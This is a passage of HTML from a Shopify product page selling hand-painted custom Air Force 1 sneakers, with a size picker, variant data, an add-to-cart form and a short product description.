      <div class="modal__content flex-auto h-full rte">
        <gallery-viewer class="gallery-viewer gallery-viewer--single-image">
          <div class="gallery-viewer__zoom-container"></div>
          <div class="gallery-viewer__thumbs"><a class="gallery-viewer__thumb" href="#" data-zoom-url="//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&width=5000" data-media-id="33648879861977"><img src="//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&amp;width=138" alt="Red Gold Swoosh Custom Air Force 1s-shecustomize" srcset="//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&amp;width=138 138w" width="138" height="138" class="gallery-viewer__thumb-img"></a></div>
          <div class="gallery-viewer__controls">
            <a class="gallery-viewer__button gallery-viewer__prev has-ltr-icon" href="#">
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg>
            </a>
            <a class="gallery-viewer__button gallery-viewer__next has-ltr-icon" href="#">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg>
            </a>

            <button type="button" class="gallery-viewer__button gallery-viewer__close js-close-modal">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
              <span class="visually-hidden">Close</span>
            </button>
          </div>
        </gallery-viewer>
      </div>
    </div>
  </modal-dialog>
</template>
</media-gallery>

  <div class="detail product-column-right" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="product-form" data-ajax-add-to-cart="true" data-product-id="8383083741401">
      
        
            <div class="title-row" >
              <h1 class="product-title">Red Gold Swoosh Custom Air Force 1s</h1>
            </div>

          
      
        
            <div class="price-container" >
              <div class="product-info__price product-price product-price--large">
                
<div class="price">
  <div class="price__default">
    <span class="price__current"><span class=money>$155.00</span>
</span>
    <span class="price__was"></span></div>

  

  
    <div class="unit-price" hidden>
      <span class="visually-hidden">Unit price</span>
      <span class="unit-price__price"></span>
      <span class="unit-price__separator"> / </span>
      <span class="unit-price__unit">
      </span>
    </div>
  

  
    <div class="price__no-variant" hidden>
      <strong class="price__current">Unavailable</strong>
    </div>
  
</div>

              </div>

              <div class="price-descriptors"><form method="post" action="/cart/add" id="product_form_8383083741401" accept-charset="UTF-8" class="js-instalments-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44252961145049">
                  
<input type="hidden" name="product-id" value="8383083741401" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
                  <variant-content class="product-inventory-transfer"></variant-content>
                
              </div></div>

          
      
        
            <hr class="not-in-quickbuy" >

          
      
        
            <div class="input-row" >
<script src="//shecustomize.com/cdn/shop/t/15/assets/variant-picker.js?v=113699648638586899911703142463" defer></script><script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer></script><variant-picker class="no-js-hidden" data-url="/products/red-gold-swoosh-custom-air-force-1s" data-update-url="true" data-show-availability="true" data-availability-mode="down"><div class="option-selector" data-selector-type="dropdown"><div class="flex justify-between">
                <label class="label" id="product-form-template--17086663753945__main-8383083741401-size-label">Size</label>
                <modal-opener class="no-js-hidden" data-modal="size-chart-8383083741401-template--17086663753945__main">
              <button type="button" class="link block text-sm size-chart-link" aria-haspopup="dialog">
                <span class="size-chart-link__icon"><svg class="icon icon--small icon--type-ruler" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M14.93 4.11L12.1 1.28a1 1 0 00-1.41 0L6.8 5.17.78 11.18a1 1 0 000 1.42l2.82 2.82a1 1 0 001.42 0l9.9-9.9a1 1 0 000-1.4zm-10.6 10.6L1.48 11.9l1.41-1.41 1.06 1.06a.5.5 0 00.71-.71L3.61 9.77l1.42-1.42 1.05 1.06a.5.5 0 00.71-.7L5.73 7.65l1.42-1.42L8.2 7.3c.2.2.5.2.7 0s.2-.5 0-.7L7.85 5.53 9.27 4.1l1.06 1.06a.5.5 0 00.71-.7L9.98 3.4 11.39 2l2.83 2.83-9.9 9.9z"/></svg></span>
                <span class="size-chart-link__text underline">Size guide</span>
              </button>
            </modal-opener>
            <noscript>
              <a href="/pages/sizing-chart" class="link">Size guide</a>
            </noscript>
              </div>
<custom-select id="product-form-template--17086663753945__main-8383083741401-size"><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="product-form-template--17086663753945__main-8383083741401-size-button"
            >
      <span class="text-start">Size Guide- M (Men) W (Women)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="product-form-template--17086663753945__main-8383083741401-size-opt-0"><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-0" role="option"
            data-value="Size Guide- M (Men) W (Women)"
            
             aria-selected="true">
          <span class="pointer-events-none">Size Guide- M (Men) W (Women)</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-1" role="option"
            data-value="US 4 M/ US 5.5 W"
            
            >
          <span class="pointer-events-none">US 4 M/ US 5.5 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-2" role="option"
            data-value="US 4.5 M/ US 6 W"
            
            >
          <span class="pointer-events-none">US 4.5 M/ US 6 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-3" role="option"
            data-value="US 5 M/ US 6.5 W"
            
            >
          <span class="pointer-events-none">US 5 M/ US 6.5 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-4" role="option"
            data-value="US 5.5 M/ US 7 W"
            
            >
          <span class="pointer-events-none">US 5.5 M/ US 7 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-5" role="option"
            data-value="US 6 M/ US 7.5 W"
            
            >
          <span class="pointer-events-none">US 6 M/ US 7.5 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-6" role="option"
            data-value="US 6.5 M/ US 8 W"
            
            >
          <span class="pointer-events-none">US 6.5 M/ US 8 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-7" role="option"
            data-value="US 7 M/ US 8.5 W"
            
            >
          <span class="pointer-events-none">US 7 M/ US 8.5 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-8" role="option"
            data-value="US 7.5 M/ US 9 W"
            
            >
          <span class="pointer-events-none">US 7.5 M/ US 9 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-9" role="option"
            data-value="US 8 M/ US 9.5 W"
            
            >
          <span class="pointer-events-none">US 8 M/ US 9.5 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-10" role="option"
            data-value="US 8.5 M/ US 10 W"
            
            >
          <span class="pointer-events-none">US 8.5 M/ US 10 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-11" role="option"
            data-value="US 9 M/ US 10.5 W"
            
            >
          <span class="pointer-events-none">US 9 M/ US 10.5 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-12" role="option"
            data-value="US 9.5 M/ US 11 W"
            
            >
          <span class="pointer-events-none">US 9.5 M/ US 11 W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-13" role="option"
            data-value="US 10 M/US 11.5W"
            
            >
          <span class="pointer-events-none">US 10 M/US 11.5W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-14" role="option"
            data-value="US 10.5 M/US 12W"
            
            >
          <span class="pointer-events-none">US 10.5 M/US 12W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-15" role="option"
            data-value="US 11 M/US12.5W"
            
            >
          <span class="pointer-events-none">US 11 M/US12.5W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-16" role="option"
            data-value="US 12 M/13.5W"
            
            >
          <span class="pointer-events-none">US 12 M/13.5W</span>
        </li><li class="custom-select__option flex items-center js-option" id="product-form-template--17086663753945__main-8383083741401-size-opt-17" role="option"
            data-value="US 13 M/14.5W"
            
            >
          <span class="pointer-events-none">US 13 M/14.5W</span>
        </li></ul>
  </div></custom-select>
          </div><script type="application/json">
        {"variants":[{"id":44252961145049,"title":"Size Guide- M (Men) W (Women)","option1":"Size Guide- M (Men) W (Women)","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - Size Guide- M (Men) W (Women)","public_title":"Size Guide- M (Men) W (Women)","options":["Size Guide- M (Men) W (Women)"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961177817,"title":"US 4 M\/ US 5.5 W","option1":"US 4 M\/ US 5.5 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 4 M\/ US 5.5 W","public_title":"US 4 M\/ US 5.5 W","options":["US 4 M\/ US 5.5 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961210585,"title":"US 4.5 M\/ US 6 W","option1":"US 4.5 M\/ US 6 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 4.5 M\/ US 6 W","public_title":"US 4.5 M\/ US 6 W","options":["US 4.5 M\/ US 6 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961243353,"title":"US 5 M\/ US 6.5 W","option1":"US 5 M\/ US 6.5 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 5 M\/ US 6.5 W","public_title":"US 5 M\/ US 6.5 W","options":["US 5 M\/ US 6.5 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961276121,"title":"US 5.5 M\/ US 7 W","option1":"US 5.5 M\/ US 7 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 5.5 M\/ US 7 W","public_title":"US 5.5 M\/ US 7 W","options":["US 5.5 M\/ US 7 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961308889,"title":"US 6 M\/ US 7.5 W","option1":"US 6 M\/ US 7.5 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 6 M\/ US 7.5 W","public_title":"US 6 M\/ US 7.5 W","options":["US 6 M\/ US 7.5 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961341657,"title":"US 6.5 M\/ US 8 W","option1":"US 6.5 M\/ US 8 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 6.5 M\/ US 8 W","public_title":"US 6.5 M\/ US 8 W","options":["US 6.5 M\/ US 8 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961374425,"title":"US 7 M\/ US 8.5 W","option1":"US 7 M\/ US 8.5 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 7 M\/ US 8.5 W","public_title":"US 7 M\/ US 8.5 W","options":["US 7 M\/ US 8.5 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961407193,"title":"US 7.5 M\/ US 9 W","option1":"US 7.5 M\/ US 9 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 7.5 M\/ US 9 W","public_title":"US 7.5 M\/ US 9 W","options":["US 7.5 M\/ US 9 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961439961,"title":"US 8 M\/ US 9.5 W","option1":"US 8 M\/ US 9.5 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 8 M\/ US 9.5 W","public_title":"US 8 M\/ US 9.5 W","options":["US 8 M\/ US 9.5 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961472729,"title":"US 8.5 M\/ US 10 W","option1":"US 8.5 M\/ US 10 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 8.5 M\/ US 10 W","public_title":"US 8.5 M\/ US 10 W","options":["US 8.5 M\/ US 10 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961505497,"title":"US 9 M\/ US 10.5 W","option1":"US 9 M\/ US 10.5 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 9 M\/ US 10.5 W","public_title":"US 9 M\/ US 10.5 W","options":["US 9 M\/ US 10.5 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961538265,"title":"US 9.5 M\/ US 11 W","option1":"US 9.5 M\/ US 11 W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 9.5 M\/ US 11 W","public_title":"US 9.5 M\/ US 11 W","options":["US 9.5 M\/ US 11 W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961571033,"title":"US 10 M\/US 11.5W","option1":"US 10 M\/US 11.5W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 10 M\/US 11.5W","public_title":"US 10 M\/US 11.5W","options":["US 10 M\/US 11.5W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961603801,"title":"US 10.5 M\/US 12W","option1":"US 10.5 M\/US 12W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 10.5 M\/US 12W","public_title":"US 10.5 M\/US 12W","options":["US 10.5 M\/US 12W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961636569,"title":"US 11 M\/US12.5W","option1":"US 11 M\/US12.5W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 11 M\/US12.5W","public_title":"US 11 M\/US12.5W","options":["US 11 M\/US12.5W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961669337,"title":"US 12 M\/13.5W","option1":"US 12 M\/13.5W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 12 M\/13.5W","public_title":"US 12 M\/13.5W","options":["US 12 M\/13.5W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44252961702105,"title":"US 13 M\/14.5W","option1":"US 13 M\/14.5W","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Red Gold Swoosh Custom Air Force 1s - US 13 M\/14.5W","public_title":"US 13 M\/14.5W","options":["US 13 M\/14.5W"],"price":15500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"formatted": {"44252961145049":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961177817":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961210585":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961243353":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961276121":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961308889":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
,"inventory":"none"},"44252961341657":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961374425":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
,"inventory":"none"},"44252961407193":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961439961":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
,"inventory":"none"},"44252961472729":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961505497":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961538265":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961571033":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961603801":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961636569":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961669337":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
},"44252961702105":{"price":"\u003cspan class=money\u003e$155.00\u003c\/span\u003e"
}}}
      </script>
    </variant-picker>

    <noscript>
      <div class="product-info__select">
        <label class="label" for="variants-8383083741401-template--17086663753945__main">Product variants</label>
        <div class="select relative">
          <select class="select w-full" id="variants-8383083741401-template--17086663753945__main" name="id" form="product-form-template--17086663753945__main-8383083741401"><option value="44252961145049"
                      
                      >Size Guide- M (Men) W (Women)
                - $155.00
              </option><option value="44252961177817"
                      
                      >US 4 M/ US 5.5 W
                - $155.00
              </option><option value="44252961210585"
                      
                      >US 4.5 M/ US 6 W
                - $155.00
              </option><option value="44252961243353"
                      
                      >US 5 M/ US 6.5 W
                - $155.00
              </option><option value="44252961276121"
                      
                      >US 5.5 M/ US 7 W
                - $155.00
              </option><option value="44252961308889"
                      
                      >US 6 M/ US 7.5 W
                - $155.00
              </option><option value="44252961341657"
                      
                      >US 6.5 M/ US 8 W
                - $155.00
              </option><option value="44252961374425"
                      
                      >US 7 M/ US 8.5 W
                - $155.00
              </option><option value="44252961407193"
                      
                      >US 7.5 M/ US 9 W
                - $155.00
              </option><option value="44252961439961"
                      
                      >US 8 M/ US 9.5 W
                - $155.00
              </option><option value="44252961472729"
                      
                      >US 8.5 M/ US 10 W
                - $155.00
              </option><option value="44252961505497"
                      
                      >US 9 M/ US 10.5 W
                - $155.00
              </option><option value="44252961538265"
                      
                      >US 9.5 M/ US 11 W
                - $155.00
              </option><option value="44252961571033"
                      
                      >US 10 M/US 11.5W
                - $155.00
              </option><option value="44252961603801"
                      
                      >US 10.5 M/US 12W
                - $155.00
              </option><option value="44252961636569"
                      
                      >US 11 M/US12.5W
                - $155.00
              </option><option value="44252961669337"
                      
                      >US 12 M/13.5W
                - $155.00
              </option><option value="44252961702105"
                      
                      >US 13 M/14.5W
                - $155.00
              </option></select>
        </div>
      </div>
    </noscript>
            </div>

          
      
        
            <div  ><product-inventory class="no-js-hidden"
  data-show-inventory-notice="always"
  data-show-inventory-count="low"
  data-threshold="10"
  data-text-x-left-low="[QTY] in stock"
  data-text-x-left-ok="[QTY] in stock, ready to ship"
  data-text-low="Low stock"
  data-text-ok="In stock"><div class="product-info-block product-inventory product-inventory--pulse product-inventory--ok with-icon lightly-spaced-row"
>
    <div class="icon-container">
      <span class="product-inventory__icon-low"><svg class="icon icon--small icon--type-clock" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.7097588" />
      <polyline stroke="currentColor" fill="none" points="12 6 12 12 16 14" transform="matrix(0.67097581,0,0,0.67097581,-0.01963672,-0.01963672)" /></svg></span>
      <span class="product-inventory__icon-ok"><svg class="icon icon--small icon--type-check_mark_in_circle" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
      <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg></span>
    </div>
    <span class="with-icon__beside product-inventory__status">In stock</span>
  </div><script type="application/json">
    [{ "id":44252961145049, "inventory_quantity":10000},{ "id":44252961177817, "inventory_quantity":10000},{ "id":44252961210585, "inventory_quantity":10000},{ "id":44252961243353, "inventory_quantity":10000},{ "id":44252961276121, "inventory_quantity":10000},{ "id":44252961341657, "inventory_quantity":10000},{ "id":44252961407193, "inventory_quantity":10000},{ "id":44252961472729, "inventory_quantity":10000},{ "id":44252961505497, "inventory_quantity":10000},{ "id":44252961538265, "inventory_quantity":10000},{ "id":44252961571033, "inventory_quantity":10000},{ "id":44252961603801, "inventory_quantity":10000},{ "id":44252961636569, "inventory_quantity":10000},{ "id":44252961669337, "inventory_quantity":10000},{ "id":44252961702105, "inventory_quantity":10000}]
  </script>
</product-inventory>
</div>

          
      
        
<div class="custom-option" >
                
                    <div class="option-selector option-selector--custom">
                      <label class="label">
                        <input type="hidden" form="product-form-template--17086663753945__main-8383083741401" name="properties[Free Gift Wrapping]" value="No">
                        <input type="checkbox" form="product-form-template--17086663753945__main-8383083741401" name="properties[Free Gift Wrapping]" value="Yes">
                        <span class="label__text-beside-input">Free Gift Wrapping</span>
                      </label>
                    </div>

                  
              </div>
      
        
            <buy-buttons class="buy-buttons-row block" >
              <form method="post" action="/cart/add" id="product-form-template--17086663753945__main-8383083741401" accept-charset="UTF-8" class="form js-product-form" enctype="multipart/form-data" data-product-id="8383083741401"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <input type="hidden" name="id" value="44252961145049" disabled>

                


                  <div class="quantity-submit-row input-row has-spb">
                    

                    <div class="quantity-submit-row__submit input-row">
                      <div class="js-form-error lightly-spaced-row" role="alert" hidden></div><button class="btn btn--large add-to-cart" type="submit" name="add" data-add-to-cart-text="Add to cart">Add to cart</button>
                    </div>
                    
                      <script class="dynamic-payment-button-template" type="text/template">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:60023603395,&quot;merchantName&quot;:&quot;SHECUSTOMIZE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="8c5d1dfc1cc1c900f60477a405861ab8" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:44252961145049,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961177817,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961210585,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961243353,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961276121,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961308889,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961341657,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961374425,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961407193,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961439961,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961472729,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961505497,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961538265,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961571033,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961603801,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961636569,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961669337,&quot;requiresShipping&quot;:true},{&quot;id&quot;:44252961702105,&quot;requiresShipping&quot;:true}]" shop-id="60023603395" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                      </script>
                    

                    
                  </div>

                
              <input type="hidden" name="product-id" value="8383083741401" /><input type="hidden" name="section-id" value="template--17086663753945__main" /></form>
<script src="//shecustomize.com/cdn/shop/t/15/assets/pickup-availability.js?v=110729656532710618711703142463" defer="defer"></script><pickup-availability class="no-js-hidden" data-root-url="/" data-variant-id="44252961145049">
  <template>
    <div class="pickup-status flex mt-8 mb-8">
      <div class="pickup-icon text-error-text">
        <svg class="icon" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </div>
      <div>
        <p class="mb-0">Couldn&#39;t load pickup availability</p>
        <button class="link mt-2 text-sm js-refresh">Refresh</button>
      </div>
    </div>
  </template>
</pickup-availability>

</buy-buttons>

          
      
        
<div class="not-in-quickbuy" >
                
                  <div class="product-description rte cf"><p>These Red Gold Swoosh Custom Air Force 1s are crafted with premium leather and feature a signature swoosh logo in gleaming gold. The perforated toe offers maximum breathability, keeping you comfortable all day. The full-length Air cushioning absorbs impact and ensures superior cushioning. Step out in style.</p>
<p>The perfect gift for friends, family, that special someone, or yourself ✨<br> - Exactly as shown in the pictures.<br> - Brand New &amp; Authentic. 💯 <br> - Hand Painted with attention to detail. 👨‍🎨 <br> - Waterproof and Flexible. ❤️ <br> - Unisex model. Please refer to the Size Chart.<br> - Free Worldwide Shipping. ✈︎ </p></div>
                
              </div>
      

      <div class="lightish-spaced-row-above only-in-quickbuy">
        <a class="more" href="/products/red-gold-swoosh-custom-air-force-1s">
          <span class="beside-svg underline">View details</span>
          <span class="icon--small icon-natcol has-ltr-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
        </a>
      </div>
    </div>
  </div><modal-dialog class="modal modal--for-product invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" id="size-chart-8383083741401-template--17086663753945__main"  role="dialog" aria-label="Sizing Chart" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
      <button type="button" class="modal__close-btn absolute js-close-modal">
